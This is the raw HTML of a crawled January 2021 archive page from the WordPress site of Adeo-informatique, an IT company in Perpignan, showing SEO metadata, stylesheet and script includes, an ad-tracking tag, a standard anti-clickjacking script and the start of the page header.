

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adeo-informatique.fr/2021/01/
body_size: 39041
content:
<!DOCTYPE html><html lang="fr-FR"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>janvier 2021 - Adeo-informatique Perpignan</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="janvier 2021 - Adeo-informatique Perpignan" />
	<meta property="og:url" content="https://adeo-informatique.fr/2021/01/" />
	<meta property="og:site_name" content="Adeo-informatique Perpignan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@adeo_it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://adeo-informatique.fr/2021/01/","url":"https://adeo-informatique.fr/2021/01/","name":"janvier 2021 - Adeo-informatique Perpignan","isPartOf":{"@id":"https://adeo-informatique.fr/#website"},"primaryImageOfPage":{"@id":"https://adeo-informatique.fr/2021/01/#primaryimage"},"image":{"@id":"https://adeo-informatique.fr/2021/01/#primaryimage"},"thumbnailUrl":"https://adeo-informatique.fr/wp-content/uploads/2021/01/mika-baumeister-J5yoGZLdpSI-unsplash-scaled.jpg","breadcrumb":{"@id":"https://adeo-informatique.fr/2021/01/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://adeo-informatique.fr/2021/01/#primaryimage","url":"https://adeo-informatique.fr/wp-content/uploads/2021/01/mika-baumeister-J5yoGZLdpSI-unsplash-scaled.jpg","contentUrl":"https://adeo-informatique.fr/wp-content/uploads/2021/01/mika-baumeister-J5yoGZLdpSI-unsplash-scaled.jpg","width":2561,"height":1711,"caption":"Photo Cyberattaque Adeo-informatique"},{"@type":"BreadcrumbList","@id":"https://adeo-informatique.fr/2021/01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://adeo-informatique.fr/"},{"@type":"ListItem","position":2,"name":"Archives for janvier 2021"}]},{"@type":"WebSite","@id":"https://adeo-informatique.fr/#website","url":"https://adeo-informatique.fr/","name":"Adeo-informatique Perpignan","description":"Votre partenaire informatique à Perpignan","publisher":{"@id":"https://adeo-informatique.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://adeo-informatique.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://adeo-informatique.fr/#organization","name":"Adeo Informatique - Perpignan","url":"https://adeo-informatique.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://adeo-informatique.fr/#/schema/logo/image/","url":"http://adeo-informatique.fr/wp-content/uploads/2019/10/logo_adeo_Q_255x60.png","contentUrl":"http://adeo-informatique.fr/wp-content/uploads/2019/10/logo_adeo_Q_255x60.png","width":255,"height":60,"caption":"Adeo Informatique - Perpignan"},"image":{"@id":"https://adeo-informatique.fr/#/schema/logo/image/"},"sameAs":["https://x.com/adeo_it","https://www.linkedin.com/company/adeoinformatique/","https://www.youtube.com/channel/UC7u82j7dXQFkO4VmCDcjZcQ/featured"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Adeo-informatique Perpignan &raquo; Flux" href="https://adeo-informatique.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adeo-informatique Perpignan &raquo; Flux des commentaires" href="https://adeo-informatique.fr/comments/feed/" />
<link rel='stylesheet' id='layerslider-css' href='https://adeo-informatique.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx_icons-css' href='https://adeo-informatique.fr/wp-content/themes/jupiterx/lib/assets/dist/css/icons-admin.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://adeo-informatique.fr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://adeo-informatique.fr/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://adeo-informatique.fr/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://adeo-informatique.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://adeo-informatique.fr/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-css' href='https://adeo-informatique.fr/wp-content/uploads/jupiterx/compiler/jupiterx/826e417.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://adeo-informatique.fr/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-18071-css' href='https://adeo-informatique.fr/wp-content/uploads/jet-menu/jet-menu-18071.css?ver=1756905796' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-general-css' href='https://adeo-informatique.fr/wp-content/uploads/jet-menu/jet-menu-general.css?ver=1756905796' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://adeo-informatique.fr/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://adeo-informatique.fr/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/bcf38cd.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://adeo-informatique.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://adeo-informatique.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://adeo-informatique.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://adeo-informatique.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://adeo-informatique.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://adeo-informatique.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://adeo-informatique.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://adeo-informatique.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://adeo-informatique.fr/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19812-css' href='https://adeo-informatique.fr/wp-content/uploads/elementor/css/post-19812.css?ver=1762738190' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://adeo-informatique.fr/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://adeo-informatique.fr/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://adeo-informatique.fr/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://adeo-informatique.fr/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-338-css' href='https://adeo-informatique.fr/wp-content/uploads/elementor/css/post-338.css?ver=1762738190' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17857-css' href='https://adeo-informatique.fr/wp-content/uploads/elementor/css/post-17857.css?ver=1762738191' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-css' href='https://adeo-informatique.fr/wp-content/plugins/jupiter-donut/assets/css/styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://adeo-informatique.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='http://adeo-informatique.fr/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742261406' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://adeo-informatique.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://adeo-informatique.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://adeo-informatique.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://adeo-informatique.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.15.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.15.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.15.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.15.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=4.10.1" id="jupiterx-utils-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://adeo-informatique.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adeo-informatique.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- HFCM by 99 Robots - Snippet # 1: Google ads -->
<!-- Global site tag (gtag.js) - Google Ads: 580662105 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-580662105"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-580662105'); </script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google ads Convertion snipped -->
<!-- Event snippet for Website traffic conversion page --> <script> gtag('event', 'conversion', {'send_to': 'AW-580662105/gxesCMbJtuIBENnm8JQC'}); </script>
<!-- /end HFCM by 99 Robots -->
<script language="javascript" type="text/javascript">
			 var style = document.createElement("style");
			 style.type = "text/css";
			 style.id = "antiClickjack";
			 if ("cssText" in style){
			   style.cssText = "body{display:none !important;}";
			 }else{
			   style.innerHTML = "body{display:none !important;}";
			}
			document.getElementsByTagName("head")[0].appendChild(style);

			if (top.document.domain === document.domain) {
			 var antiClickjack = document.getElementById("antiClickjack");
			 antiClickjack.parentNode.removeChild(antiClickjack);
			} else {
			 top.location = self.location;
			}
		  </script><meta itemprop="author" content="FAURE Thomas" /><meta itemprop="datePublished" content="25 janvier 2021" /><meta itemprop="dateModified" content="6 février 2024" /><meta itemprop="publisher" content="Adeo-informatique Perpignan" /><meta name="generator" content="Elementor 3.32.5; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://adeo-informatique.fr/wp-content/uploads/2019/10/cropped-PictoIT_120x120-32x32.png" sizes="32x32" />
<link rel="icon" href="https://adeo-informatique.fr/wp-content/uploads/2019/10/cropped-PictoIT_120x120-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adeo-informatique.fr/wp-content/uploads/2019/10/cropped-PictoIT_120x120-180x180.png" />
<meta name="msapplication-TileImage" content="https://adeo-informatique.fr/wp-content/uploads/2019/10/cropped-PictoIT_120x120-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			li.jupiterx-post-meta-author-avatar {
 display: none;
}

a.jet-mega-menu-item__link.jet-mega-menu-item__link--top-level{
	color:black;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_image_dimensions wpr_preload_links wpr_desktop" /></head><body class="archive date wp-theme-jupiterx no-js cookies-not-set jet-mega-menu-location wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-19812 jupiterx-header-overlapped" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div data-rocket-location-hash="915f31a89558d90f8b7dba499d544584" class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;338&quot;,&quot;overlap&quot;:&quot;desktop&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<header data-rocket-location-hash="e9f94b2dad289a651c5caf861468a198" data-elementor-type="header" data-elementor-id="338" class="elementor elementor-338 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a9b20a3 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9b20a3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0209902" data-id="0209902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b23f532 elementor-widget elementor-widget-spacer" data-id="b23f532" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-87cdc4d elementor-widget elementor-widget-image" data-id="87cdc4d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://adeo-informatique.fr">
							<img width="300" height="71" src="https://adeo-informatique.fr/wp-content/uploads/2019/03/logo_adeo_Q-300x71.png" class="attachment-medium size-medium wp-image-25663" alt="" srcset="https://adeo-informatique.fr/wp-content/uploads/2019/03/logo_adeo_Q-300x71.png 300w, https://adeo-informatique.fr/wp-content/uploads/2019/03/logo_adeo_Q.png 600w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a49bd4d elementor-widget elementor-widget-spacer" data-id="a49bd4d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
